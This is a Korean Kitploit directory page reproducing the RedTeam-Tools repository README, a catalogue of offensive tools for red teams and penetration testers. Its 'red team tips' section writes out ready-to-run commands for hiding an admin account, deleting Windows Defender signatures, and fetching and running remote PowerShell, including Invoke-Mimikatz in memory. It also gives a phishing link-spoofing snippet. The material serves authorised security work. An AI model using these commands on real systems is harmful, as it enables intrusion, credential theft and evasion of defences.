Skip to content
KitploitKITPLOIT
도구블로그
제출
도구블로그
제출

해킹, 침투 테스트 및 사이버 보안 도구를 당신의 보안 무기고에!

Kitploit은 해킹, 사이버 보안 및 침투 테스트 도구 디렉토리입니다. 최신 프로젝트 업데이트를 발견하여 취약점을 찾고, 시스템을 분석하고, 테스트를 자동화하고, 보안을 강화하세요.

··피드·문의·개인정보·© 2026 Kitploit

도구 디렉토리

카테고리

모든 카테고리 보기
Loading categories
RedTeam-Tools — 레드팀 / 침투 테스트를 위한 도구 및 기술 | Kitploit
도구/GitHubGitHub/a-poc/redteam-tools
OSINT (Open Source Intelligence)Privilege EscalationReconnaissanceExploitationLateral MovementPost-ExploitationPhishingPenetration TestingRed TeamingPayload Development
GitHuba-poc/redteam-tools

RedTeam-Tools

9.6k1.3k4개월 전Kitploit 검토 완료

인기

모두 보기 →

커뮤니티에서 가장 많이 사용되는 도구를 찾아보세요.

모든 도구 탐색

도구 컬렉션을 둘러보세요

모든 도구 보기 →
공유

레드팀 / 침투 테스트를 위한 도구 및 기술

저장소 보기

RedTeam-Tools

이 GitHub 저장소는 레드팀 활동에 유용한 150개 이상의 도구와 리소스 모음을 포함하고 있습니다.

일부 도구는 레드팀 전용으로 설계되었으며, 다른 도구는 범용으로 사용되지만 레드팀 맥락에 맞게 조정될 수 있습니다.

🔗 블루팀러라면 BlueTeam-Tools를 확인하세요

경고

이 저장소의 자료는 정보 제공 및 교육 목적으로만 제공됩니다. 불법 활동에 사용하기 위한 것이 아닙니다.

참고

화살표로 도구 목록 제목을 숨길 수 있습니다.

🔙을 클릭하면 목록으로 돌아갑니다.

도구 목록

레드팀 팁 19개 팁
    • 마우스 이동 이벤트 리스너를 이용한 개선된 HTML 스머글링 @pr0xylife
    • 피싱을 위한 구글 번역 @malmoeb
    • 로컬 관리자 계정 숨기기 @Alh4zr3d
    • 서명 삭제로 Windows Defender 무력화 @Alh4zr3d
    • 사용자당 다중 RDP 세션 활성화 @Alh4zr3d
    • Sysinternals PsExec.exe 로컬 대안 @GuhnooPlusLinux
    • 기본 도구를 활용한 포트 스캐너 @Alh4zr3d
    • 프록시 인식 PowerShell DownloadString @Alh4zr3d
    • 브라우저 북마크에서 내부 엔드포인트 찾기 @Alh4zr3d
    • 열거를 위한 DNS 레코드 쿼리 @Alh4zr3d
    • PowerUp 없이 따옴표 없는 서비스 경로 활용 @Alh4zr3d
    • /k로 비활성화된 명령 프롬프트 우회 Martin Sohn Christensen
    • Windows Defender가 mimikatz.exe를 삭제하지 못하도록 차단 @GuhnooPlusLinux
    • 가상 머신 내부인지 확인 @dmcxblue
    • AppLocker 규칙 열거 @Alh4zr3d
    • mspaint를 통한 6픽셀 CMD 바로가기 PenTestPartners
    • PreventDefault JavaScript 메서드를 이용한 링크 스푸핑
    • Responder로 SMB 방화벽 규칙 확인 @malmoeb
    • SysInternals PsSuspend로 AV 비활성화 @0gtweet
정찰 24개 도구
    • spiderfoot 자동화된 OSINT 및 공격 표면 매핑
    • reconftw 자동화된 서브도메인 및 취약점 정찰 도구
    • subzy 서브도메인 탈취 취약점 검사기
    • smtp-user-enum SMTP 사용자 열거
    • crt.sh -> httprobe -> EyeWitness 자동화된 도메인 스크린샷
    • jsendpoints 페이지 DOM 링크 추출
    • nuclei 취약점 스캐너
    • certSniff 인증서 투명성 로그 키워드 스니퍼
    • gobuster 웹사이트 경로 무차별 대입
    • feroxbuster Rust로 작성된 빠른 콘텐츠 검색 도구
    • CloudBrute 클라우드 인프라 무차별 대입
    • dnsrecon DNS 레코드 열거
    • Shodan.io 공개 시스템 지식 베이스
    • AORT (All in One Recon Tool) 서브도메인 열거
    • spoofcheck SPF/DMARC 레코드 검사기
    • AWSBucketDump S3 버킷 열거
    • GitHarvester GitHub 자격 증명 검색기
    • truffleHog GitHub 자격 증명 스캐너
    • Dismap 자산 검색/식별
    • enum4linux Windows/samba 열거
    • skanuvaty 매우 빠른 DNS/네트워크/포트 스캐너
    • Metabigor API 없는 OSINT 도구
    • Gitrob GitHub 민감 정보 스캐너
    • gowitness Chrome Headless를 사용한 웹 스크린샷 유틸리티
리소스 개발 12개 도구
    • remoteinjector Word 문서에 원격 템플릿 링크 주입
    • Chimera PowerShell 난독화
    • msfvenom 페이로드 생성
    • Shellter 동적 셸코드 주입 도구
    • Freeze 페이로드 생성 (EDR 우회)
    • WordSteal Microsoft Word로 NTML 해시 탈취
    • NTAPI Undocumented Functions Windows NT 커널, 네이티브 API 및 드라이버
    • Kernel Callback Functions 문서화되지 않은 Windows API
    • OffensiveVBA Office 매크로 코드 실행 및 회피 기술
    • WSH Wsh 페이로드
    • HTA Hta 페이로드
    • VBA Vba 페이로드
초기 접근 10개 도구
    • CredMaster CredKing 비밀번호 스프레이 도구
    • TREVORspray 스레딩을 지원하는 비밀번호 스프레이 도구
    • evilqr QRLJacking 피싱 PoC
    • CUPP Common User Passwords Profiler (CUPP)
    • Bash Bunny USB 공격 도구
    • EvilGoPhish 피싱 캠페인 프레임워크
    • The Social-Engineer Toolkit 피싱 캠페인 프레임워크
    • Hydra 무차별 대입 도구
    • SquarePhish OAuth/QR 코드 피싱 프레임워크
    • King Phisher 피싱 캠페인 프레임워크
실행 13개 도구
    • Responder LLMNR, NBT-NS 및 MDNS 중독자
    • secretsdump 원격 해시 덤퍼
    • evil-winrm WinRM 셸
    • Donut 인메모리 .NET 실행
    • Macro_pack 매크로 난독화
    • PowerSploit PowerShell 스크립트 모음
    • Rubeus Active Directory 해킹 도구
    • SharpUp Windows 취약점 식별 도구
    • SQLRecon 공격적 MS-SQL 도구 키트
    • UltimateAppLockerByPassList 일반적인 AppLocker 우회 기술
    • StarFighters JavaScript 및 VBScript 기반 Empire 런처
    • demiguise HTA 암호화 도구
    • PowerZure Azure 보안 평가를 위한 PowerShell 프레임워크
지속성 4개 도구
    • Impacket Python 스크립트 모음
    • Empire 사후 침투 프레임워크
    • SharPersist Windows 지속성 도구 키트
    • ligolo-ng TUN 인터페이스를 사용하는 터널링 도구
권한 상승 11개 도구
    • Crassus Windows 권한 상승 검색 도구
    • LinPEAS Linux 권한 상승
    • WinPEAS Windows 권한 상승
    • linux-smart-enumeration Linux 권한 상승
    • Certify Active Directory 권한 상승
    • Get-GPPPassword Windows 비밀번호 추출
    • Sherlock PowerShell 권한 상승 도구
    • Watson Windows 권한 상승 도구
    • ImpulsiveDLLHijack DLL 하이재킹 도구
    • ADFSDump AD FS 덤프 도구
    • BeRoot 멀티 OS 권한 상승 프로젝트
방어 회피 8개 도구
    • Invoke-Obfuscation 스크립트 난독화 도구
    • Veil Metasploit 페이로드 난독화 도구
    • SharpBlock 진입점 실행 차단을 통한 EDR 우회
    • Alcatraz GUI x64 바이너리 난독화 도구
    • Mangle 컴파일된 실행 파일 조작
    • AMSI Fail AMSI를 중단하거나 비활성화하는 PowerShell 조각
    • ScareCrow EDR 우회 중심의 페이로드 생성 프레임워크
    • moonwalk Linux 시스템 로그 및 파일시스템 타임스탬프 제거 도구
자격 증명 접근 11개 도구
    • Mimikatz Windows 자격 증명 추출 도구
    • LaZagne 로컬 비밀번호 추출 도구
    • hashcat 비밀번호 해시 크래킹
    • John the Ripper 비밀번호 해시 크래킹
    • SCOMDecrypt SCOM 자격 증명 복호화 도구
    • nanodump LSASS 프로세스 미니덤프 생성
    • eviltree 자격 증명 발견을 위한 Tree 재구현
    • SeeYouCM-Thief Cisco 전화 시스템 설정 파일 파싱
    • MailSniper Microsoft Exchange 메일 검색기
    • SharpChromium Chromium 쿠키, 기록 및 저장된 로그인 정보 추출 도구
    • dploot Python으로 원격 DPAPI 추출
탐색 6개 도구
    • PCredz 자격 증명 발견 PCAP/라이브 인터페이스
    • PingCastle Active Directory 평가 도구
    • Seatbelt 로컬 취약점 스캐너
    • ADRecon Active Directory 정찰
    • adidnsdump Active Directory 통합 DNS 덤핑
    • scavenger 시스템 수색을 위한 스캐닝 도구
측면 이동 12개 도구
    • crackmapexec Windows/Active Directory 측면 이동 도구 키트
    • WMIOps WMI 원격 명령
    • PowerLessShell PowerShell 없이 원격 PowerShell 실행
    • PsExec 경량 텔넷 대체 도구
    • LiquidSnake 파일리스 측면 이동
    • Enabling RDP Windows RDP 활성화 명령
    • Upgrading shell to meterpreter 리버스 셸 업그레이드
    • Forwarding Ports 로컬 포트 포워딩 명령
    • Jenkins reverse shell Jenkins 셸 명령
    • ADFSpoof AD FS 보안 토큰 위조
    • kerbrute Kerberos 사전 인증 무차별 대입 도구
    • Coercer Windows 서버를 강제로 인증하도록 유도
    • WMIOps WMI 원격 명령
수집 3개 도구
    • BloodHound Active Directory 시각화
    • Snaffler Active Directory 자격 증명 수집 도구
    • linWinPwn Active Directory 열거 및 취약점 검사
명령 및 제어 9개 도구
    • Living Off Trusted Sites Project C2를 위해 합법적인 도메인 활용
    • Havoc 명령 및 제어 프레임워크
    • Covenant 명령 및 제어 프레임워크 (.NET)
    • Merlin 명령 및 제어 프레임워크 (Golang)
    • Metasploit Framework 명령 및 제어 프레임워크 (Ruby)
    • Pupy 명령 및 제어 프레임워크 (Python)
    • Brute Ratel 명령 및 제어 프레임워크 ($$$)
    • NimPlant Nim으로 작성된 C2 임플란트
    • Hoaxshell PowerShell 리버스 셸
데이터 유출 6개 도구
    • Dnscat2 DNS 터널링을 통한 C2
    • Cloakify 데이터 유출을 위한 데이터 변환
    • PyExfil 데이터 유출 PoC
    • Powershell RAT Python 기반 백도어
    • GD-Thief Google Drive 데이터 유출

    • goshs 파일 전송 및 데이터 유출을 위한 단일 바이너리 멀티 프로토콜 서버
영향 4개 도구
    • Conti Pentester Guide Leak Conti 랜섬웨어 그룹 제휴 도구 키트
    • SlowLoris 간단한 서비스 거부 공격
    • usbkill 포렌식 방어 킬 스위치
    • Keytap 타이핑 오디오로부터 누른 키보드 키 추출

레드팀 팁

레드팀 전문가로부터 배우는 레드팀 팁 모음입니다. 이 팁들은 다양한 전술, 도구 및 방법론을 다루어 레드팀 능력을 향상시킵니다.

🔙마우스 이동 이벤트 리스너를 이용한 개선된 HTML 스머글링

설명: 'Qakbot은 샌드박스 회피를 위해 HTML 스머글링 첨부 파일에 마우스 움직임에 대한 EventListener를 추가하여 zip이 드롭되지 않도록 했습니다.'

Credit: @pr0xylife

Link: Twitter

🔙피싱을 위한 구글 번역설명: Google 번역 페이지 보기 기능을 통해 프록시된 성공적인 피싱 페이지 자격 증명 도용.

Credit: @malmoeb

Link: Twitter

🔙로컬 관리자 계정 숨기기```bash

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /t REG_DWORD /v alh4zr3d /d 0 /f

root@kitploit:~
**설명:** *'블루(Blue)를 회피할 때 계정을 생성하는 것은 위험하지만, 로컬 관리자를 생성할 때 레지스트리에서 귀여운 마법을 사용하여 숨기세요.'*

**출처:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**링크:** [트위터](https://twitter.com/Alh4zr3d/status/1612913838999113728)

### [🔙](#tool-list)서명 삭제로 Windows Defender 무력화하기```bash
"%Program Files%\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All

설명: '조금 지저분하지만, Windows Defender가 큰 골칫거리라면, 사용자에게 경고를 보내는 비활성화 대신 모든 서명을 삭제하여 무력화하는 것이 좋습니다.'

크레딧: @Alh4zr3d

링크: Twitter

🔙사용자당 여러 RDP 세션 활성화```bash

reg add HKLM\System\CurrentControlSet\Control\TerminalServer /v fSingleSessionPerUser /d 0 /f

root@kitploit:~
**설명:** *'가끔 RDP 등을 통해 호스트에 로그인하고 싶지만, 사용자에게 활성 세션이 있습니다. 사용자당 여러 세션을 활성화하세요.'*

**크레딧:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**링크:** [Twitter](https://twitter.com/Alh4zr3d/status/1609954528425558016)

### [🔙](#tool-list)Sysinternals PsExec.exe 로컬 대체```bash
wmic.exe /node:10.1.1.1 /user:username /password:pass process call create cmd.exe /c " command "

설명: 'Sysinternals PsExec.exe를 업로드하면서 측면 이동을 하는 데 지치셨나요? Windows에는 더 나은 대안이 기본 설치되어 있습니다. 대신 이것을 사용해 보세요.'

출처: @GuhnooPlusLinux

링크: Twitter

🔙기본 제공 포트 스캐너```bash

0..65535 | % {echo ((new-object Net.Sockets.TcpClient).Connect(<tgt_ip>,$)) "Port $ open"} 2>$null

root@kitploit:~
**설명:** *'가능하다면, 여러 이유로 도구를 머신에 업로드하는 대신 현지에서 제공되는 도구를 활용하세요. PowerShell/.NET이 도움이 됩니다. 예: Powershell로 만든 간단한 포트 스캐너.'*

**출처:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**링크:** [Twitter](https://twitter.com/Alh4zr3d/status/1605060950339588096)

### [🔙](#tool-list)프록시 인식 PowerShell DownloadString```bash
$w=(New-Object Net.WebClient);$w.Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;IEX $w.DownloadString("<url>")

설명: '요즘 대부분의 대규모 조직은 웹 프록시를 사용하고 있습니다. 표준 PowerShell 다운로드 크래들은 프록시를 인식하지 못합니다. 이 버전을 사용하세요.'

크레딧: @Alh4zr3d

링크: Twitter

🔙브라우저 북마크에서 내부 엔드포인트 찾기```bash

type "C:\Users%USERNAME%\AppData\Local\Google\Chrome\User Data\Default\Bookmarks.bak" | findstr /c "name url" | findstr /v "type"

root@kitploit:~
**설명:** *'사용자의 북마크만으로도 놀라운 정보를 찾을 수 있습니다. 예를 들어, 접근 가능한 내부 엔드포인트 같은 것들이죠.'*

**크레딧:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**링크:** [Twitter](https://twitter.com/Alh4zr3d/status/1595488676389171200)

### [🔙](#tool-list)열거를 위한 DNS 레코드 조회```bash
Get-DnsRecord -RecordType A -ZoneName FQDN -Server <server hostname>

설명: '열거(Enumeration)는 게임의 95%를 차지합니다. 하지만 환경을 평가하기 위해 수많은 스캔을 실행하는 것은 매우 시끄럽습니다. DC/DNS 서버에 모든 DNS 레코드를 직접 물어보는 것이 어떨까요?'

크레딧: @Alh4zr3d

링크: Twitter

🔙따옴표 없는 서비스 경로 (PowerUp 없이)```bash

Get-CIMInstance -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$.StartMode -eq "Auto" -and $.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name

root@kitploit:~
**Description:** *'PowerUp 없이 따옴표 없는 서비스 경로 찾기'*

**Credit:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**Link:** [Twitter](https://twitter.com/Alh4zr3d/status/1579254955554136064)

### [🔙](#tool-list)/k로 비활성화된 명령 프롬프트 우회하기```bash
# Win+R (To bring up Run Box)
cmd.exe /k "whoami"

설명: '이 명령 프롬프트는 관리자가 사용 중지했습니다...'는 일반적으로 키오스크 PC와 같은 환경에서 볼 수 있습니다. 빠른 해결 방법으로 Windows 실행 상자에서 /k를 사용하는 것입니다. 이렇게 하면 명령을 실행한 후 제한 메시지가 표시되어 명령 실행이 가능해집니다.

Credit: Martin Sohn Christensen

Link: 블로그

🔙Windows Defender가 mimikatz.exe를 삭제하지 못하도록 중지```bash

(new-object net.webclient).downloadstring('https://raw.githubusercontent[.]com/BC-SECURITY/Empire/main/empire/server/data/module_source/credentials/Invoke-Mimikatz.ps1')|IEX;inv

root@kitploit:~
**설명:** *'Windows Defender가 mimikatz.exe를 삭제하는 데 지치셨나요? 대신 이것을 사용해보세요.'*

**크레딧:** [@GuhnooPlusLinux](https://twitter.com/GuhnooPlusLinux)

**링크:** [Twitter](https://twitter.com/GuhnooPlusLinux/status/1605629049660809216)

### [🔙](#tool-list)가상 머신인지 확인하기```bash
reg query HKLM\SYSTEM /s | findstr /S "VirtualBox VBOX VMWare"

설명: '가상 머신에 있는지 알고 싶으세요? 레지스트리 키를 쿼리하여 확인하세요!!! 결과가 표시되면 가상 머신에 있는 것입니다.'

출처: @dmcxblue

링크: 트위터

🔙AppLocker 규칙 열거```

(Get-AppLockerPolicy -Local).RuleCollections

Get-ChildItem -Path HKLM:Software\Policies\Microsoft\Windows\SrpV2 -Recurse

reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SrpV2\Exe\

root@kitploit:~
**설명:** *'AppLocker는 골칫거리가 될 수 있습니다. 얼마나 골치 아픈지 열거해 보세요'*

**크레딧:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**링크:** [Twitter](https://twitter.com/alh4zr3d/status/1614706476412698624)

### [🔙](#tool-list)MSPaint를 통한 6픽셀 CMD 바로가기

![image](https://assets.kitploit.com/production/public/readmes/147/db03137fe19c2c20481ca53abc8beb4b7afadcf1d2add350ce26d37f75fdc41b.png)

1. MSPaint.exe를 열고 캔버스 크기를 너비=6, 높이=1 픽셀로 설정합니다.
2. 다음 작업을 더 쉽게 하기 위해 확대합니다.
3. 색상 선택기를 사용하여 픽셀 값을 (왼쪽에서 오른쪽으로) 설정합니다:
    - 1번째: R: 10, G: 0, B: 0
    - 2번째: R: 13, G: 10, B: 13
    - 3번째: R: 100, G: 109, B: 99
    - 4번째: R: 120, G: 101, B: 46
    - 5번째: R: 0, G: 0, B: 101
    - 6번째: R: 0, G: 0, B: 0
4. 24비트 비트맵(*.bmp;*.dib)으로 저장합니다.
5. 확장자를 bmp에서 bat으로 변경하고 실행합니다.

**설명:** *'Microsoft Paint에서 특정 색상을 그려 cmd.exe에 대한 바로가기를 생성하여 셸을 얻는 비일반적이면서 효과적인 방법입니다. BMP 파일 작성에 사용되는 인코딩 알고리즘 덕분에 특정 RGB 색상을 신중하게 선택하여 파일에 기록되는 ASCII 데이터를 제어할 수 있습니다.'*

**크레딧:** [PenTestPartners](https://www.pentestpartners.com/)

**링크:** [블로그](https://www.pentestpartners.com/security-blog/breaking-out-of-citrix-and-other-restricted-desktop-environments/#gainingacommandshell)

### [🔙](#tool-list)PreventDefault JavaScript 메서드를 사용한 링크 스푸핑

![image](https://assets.kitploit.com/production/public/readmes/147/49ceb382e5692c79df8ca9b96ed0c17520b7cf7f1091b5b6c214478270c165e8.png)```html
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <title>PreventDefault Example</title>
  </head>
  <body>
    <a href="https://google.com" onclick="event.preventDefault(); window.location.href = 'https://bing.com';">Go to Google</a>
  </body>
</html>

설명: 공격자들이 피해자를 속여 위장된 페이지 내 악성코드 다운로드 링크를 클릭하게 하기 위해 이 기술을 사용하는 것이 관찰되었습니다. PreventDefault JavaScript 메서드를 사용하면 호버 링크에 합법적인 링크인 google.com을 표시하도록 속일 수 있지만, 클릭 시 피해자는 악성 링크인 bing.com으로 리디렉션됩니다. 통제된 사이트를 통해 피해자가 페이로드를 다운로드하도록 유도하는 데 유용합니다.

링크: PreventDefault 문서

🔙Responder로 SMB 방화벽 규칙 확인

image```powershell Copy-Item -Path "C:\tmp" -Destination "\<ip_running_responder>\c$"

root@kitploit:~
**설명:** *'침해 평가를 수행할 때, 마지막으로 빠른 확인을 위해 고객에게 `Copy-Item -Path "C:\tmp\" -Destination "\\<ip_running_responder>\c$"`를 실행해도 되는지 자주 묻습니다. Responder가 해시를 캡처할 수 있다면, 방화벽이 아웃바운드 SMB 연결을 허용하는 것입니다.'*

**크레딧:** [@malmoeb](https://twitter.com/malmoeb)

**링크:** [Twitter](https://twitter.com/malmoeb/status/1628272928855826433)

### [🔙](#tool-list)SysInternals PsSuspend로 AV 비활성화

![image](https://assets.kitploit.com/production/public/readmes/147/060631566db51351ace6c248b736fc8878e89ba9aaf8ad4aaf2e478183468b16.png)

**설명:** *Microsoft Sysinternals 도구 PsSuspend.exe를 사용하면 일부 AV 서비스 실행 파일을 일시 중단할 수 있습니다. Microsoft 서명 도구에 실행 중인 서비스의 PID 또는 이름을 전달하면 NtSuspendProcess Windows API를 통해 프로세스가 일시 중단됩니다.*

**관련 블로그 게시물:** [Bypassing AV via Process Suspension with PsSuspend.exe](https://medium.com/@a-poc/process-suspension-with-pssuspend-exe-0cdf5d16a3b7)

**링크:** [Twitter](https://twitter.com/0gtweet/status/1638069413717975046)

정찰
====================

### [🔙](#tool-list)[spiderfoot](https://github.com/smicallef/spiderfoot)

SpiderFoot는 오픈 소스 인텔리전스(OSINT) 자동화 도구입니다. 거의 모든 사용 가능한 데이터 소스와 통합되며, 다양한 데이터 분석 방법을 활용하여 데이터를 쉽게 탐색할 수 있도록 합니다.

SpiderFoot은 공격적으로(예: 레드 팀 연습 또는 침투 테스트에서) 대상 정찰을 위해 사용하거나, 방어적으로 조직이나 사용자가 인터넷에 노출한 정보를 수집하는 데 사용할 수 있습니다.

**설치:**```bash
wget https://github.com/smicallef/spiderfoot/archive/v4.0.tar.gz
tar zxvf v4.0.tar.gz
cd spiderfoot-4.0
pip3 install -r requirements.txt

전체 설치 지침은 여기를 참조하세요.

사용법:```python python3 ./sf.py -l 127.0.0.1:5001

root@kitploit:~
Lots of usage tutorial videos [here](https://asciinema.org/~spiderfoot)

![spiderfoot](https://assets.kitploit.com/production/public/readmes/147/bd95a49c8707ebb8b864103b3c024971be0bfef116fecada0a5499165378da14.png)

*Image used from https://github.com/smicallef/spiderfoot*

### [🔙](#tool-list)[reconftw](https://github.com/six2dez/reconftw)

reconFTW automates the entire process of reconnaissance for you. It outperforms the work of subdomain enumeration along with various vulnerability checks and obtaining maximum information about your target.

**Install:**```bash
git clone https://github.com/six2dez/reconftw.git;cd reconftw/;./install.sh

전체 설치 지침은 여기를 참조하십시오.

사용법:```bash

Single target domain

./reconftw.sh -d target.com -r

One target with multiple domains

./reconftw.sh -m target -l domains.txt -r

Passive recon

./reconftw.sh -d target.com -p

Perform all checks and exploitations

./reconftw.sh -d target.com -a

root@kitploit:~
For full usage instructions see [here](https://github.com/six2dez/reconftw/wiki/2.-Usage-Guide).

![reconftw](https://assets.kitploit.com/production/public/readmes/147/319a1191b403d8b616058e77f696f9b2802b59607cc7e908a38e61a8de99a25e.png)

*Image used from https://www.youtube.com/watch?v=TQmDAtkD1Wo*

### [🔙](#tool-list)[subzy](https://github.com/PentestPad/subzy)

응답 핑거프린트를 매칭하여 서브도메인 탈취를 수행하는 도구입니다. ([can-i-take-over-xyz](https://github.com/EdOverflow/can-i-take-over-xyz/blob/master/README.md) 기반)

**설치:**```bash
go install -v github.com/PentestPad/subzy@latest

전체 설치 지침은 여기를 참조하세요.

사용법:```bash

List of subdomains

./subzy run --targets list.txt

Single or multiple targets

./subzy run --target test.google.com ./subzy run --target test.google.com,https://test.yahoo.com

root@kitploit:~
![subzy](https://assets.kitploit.com/production/public/readmes/147/cb8d580bf7a8b0647632d14dda58e9f350703db0fa10ef16cfdc04464520c063.jpg)

*이미지 출처: https://www.geeksforgeeks.org/subzy-subdomain-takeover-vulnerability-checker-tool/*

### [🔙](#tool-list)[smtp-user-enum](https://github.com/cytopia/smtp-user-enum)

VRFY, EXPN 및 RCPT를 통해 SMTP 사용자 열거를 수행하며, 스마트한 타임아웃, 재시도 및 재연결 기능을 제공합니다.

**설치:**```bash
pip install smtp-user-enum

사용법:```bash smtp-user-enum [options] -u/-U host port smtp-user-enum --help smtp-user-enum --version

root@kitploit:~
![smtp-user-enum](https://assets.kitploit.com/production/public/readmes/147/d5d973253dfaa7e98d497954d59b83f166ba7b3807d24714a6ac40189fbdc15e.png)

*이미지 출처: https://www.kali.org/tools/smtp-user-enum/*

### [🔙](#tool-list)crt.sh -> httprobe -> EyeWitness

다음과 같은 bash 원라이너를 만들었습니다: 
- 인증서 연관 관계로부터 서브도메인 목록을 수동으로 수집 ([crt.sh](https://crt.sh/))
- 각 서브도메인에 능동적으로 요청하여 존재 여부 확인 ([httprobe](https://github.com/tomnomnom/httprobe))
- 각 서브도메인의 스크린샷을 능동적으로 캡처하여 수동 검토 ([EyeWitness](https://github.com/FortyNorthSecurity/EyeWitness))

**Usage:**```bash
domain=DOMAIN_COM;rand=$RANDOM;curl -fsSL "https://crt.sh/?q=${domain}" | pup 'td text{}' | grep "${domain}" | sort -n | uniq | httprobe > /tmp/enum_tmp_${rand}.txt; python3 /usr/share/eyewitness/EyeWitness.py -f /tmp/enum_tmp_${rand}.txt --web

참고: httprobe, pup 및 EyeWitness를 설치하고 'DOMAIN_COM'을 대상 도메인으로 변경해야 합니다. 여러 개의 대상 루트 도메인이 있는 경우 터미널 창에서 이 스크립트를 동시에 실행할 수 있습니다.

image

image

🔙jsendpoints

페이지의 모든 웹페이지 엔드포인트 링크를 추출하기 위한 JavaScript 북마클릿입니다.

@renniepak이(가) 제작한 이 JavaScript 코드 조각은 현재 웹페이지 DOM에서 '/'로 시작하는 모든 엔드포인트와 웹페이지에 포함된 모든 외부 스크립트 소스를 추출하는 데 사용할 수 있습니다.```javascript javascript:(function(){var scripts=document.getElementsByTagName("script"),regex=/(?<=("|'|`))/[a-zA-Z0-9_?&=/-#.]*(?=("|'|`))/g;const results=new Set;for(var i=0;i<scripts.length;i++){var t=scripts[i].src;""!=t&&fetch(t).then(function(t){return t.text()}).then(function(t){var e=t.matchAll(regex);for(let r of e)results.add(r[0])}).catch(function(t){console.log("An error occurred: ",t)})}var pageContent=document.documentElement.outerHTML,matches=pageContent.matchAll(regex);for(const match of matches)results.add(match[0]);function writeResults(){results.forEach(function(t){document.write(t+"
")})}setTimeout(writeResults,3e3);})();

root@kitploit:~
**사용법 (북마클릿)**

북마클릿 만들기...

- `북마크 바를 오른쪽 클릭`
- `'페이지 추가'를 클릭`
- `위의 자바스크립트를 'url' 상자에 붙여넣기`
- `'저장'을 클릭`

...그런 다음 브라우저에서 대상 페이지를 방문하고 북마클릿을 클릭합니다.

![image](https://assets.kitploit.com/production/public/readmes/147/a2a9b8ff2cacdcf419b64a6d99075dffa73471eea1201fb9a0a6b2524794849f.png)

**사용법 (콘솔)**

위의 자바스크립트를 콘솔 창(`F12`)에 붙여넣고 Enter 키를 누릅니다.

![image](https://assets.kitploit.com/production/public/readmes/147/5dd2a02f0f6874c521b8a98f35f653b1cf1a13b00a4c7e3eaf7c111700c0cc8a.png)

### [🔙](#tool-list)[nuclei](https://github.com/projectdiscovery/nuclei)

.yaml 템플릿을 사용하여 특정 문제를 검색하는 빠른 취약점 스캐너입니다.

**설치:**```bash
go install -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei@latest

사용법:```bash cat domains.txt | nuclei -t /PATH/nuclei-templates/

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/a747b7be6260c2a228ac90ac4c3500debb25dd3bf1f635c5ce736159cdd7bc81.png)

### [🔙](#tool-list)[certSniff](https://github.com/A-poc/certSniff)

certSniff는 제가 Python으로 작성한 인증서 투명성 로그 키워드 감시자입니다. 파일에 정의된 키워드가 포함된 인증서 생성 로그를 감시하기 위해 certstream 라이브러리를 사용합니다.

피해자 도메인과 관련된 여러 키워드로 이 도구를 실행할 수 있으며, 모든 인증서 생성이 기록되어 이전에 알지 못했던 도메인을 발견할 수 있습니다.

**Install:**```bash
git clone https://github.com/A-poc/certSniff;cd certSniff/;pip install -r requirements.txt

사용법:```python python3 certSniff.py -f example.txt

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/61dca92ec35e9bafb2004f44e045f4fa02fb05263456ac447c323e7becb3cbc3.png)

### [🔙](#tool-list)[gobuster](https://www.kali.org/tools/gobuster/)

피해자 웹사이트의 파일/폴더 경로를 무차별 대입하는 데 유용한 도구입니다.

**설치:**```bash
sudo apt install gobuster

사용법:```bash gobuster dir -u "https://google.com" -w /usr/share/wordlists/dirb/big.txt --wildcard -b 301,401,403,404,500 -t 20

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/49bbb3fa465f423a5b3fa1dbe2468cb9c70ad4600532825a759da5b911a2c890.png)

### [🔙](#tool-list)[feroxbuster](https://github.com/epi052/feroxbuster)

무단 탐색(Forced Browsing)을 수행하기 위해 설계된 도구로, 웹 애플리케이션에서 참조되지 않지만 공격자가 여전히 접근 가능한 리소스를 열거하고 접근하는 것을 목표로 하는 공격입니다.

Feroxbuster는 무차별 대입 방식과 단어 목록을 결합하여 대상 디렉터리에서 연결되지 않은 콘텐츠를 검색합니다. 이러한 리소스에는 소스 코드, 자격 증명, 내부 네트워크 주소 등 웹 애플리케이션 및 운영 체제에 대한 민감한 정보가 저장될 수 있습니다.

**설치: (Kali)**```bash
sudo apt update && sudo apt install -y feroxbuster
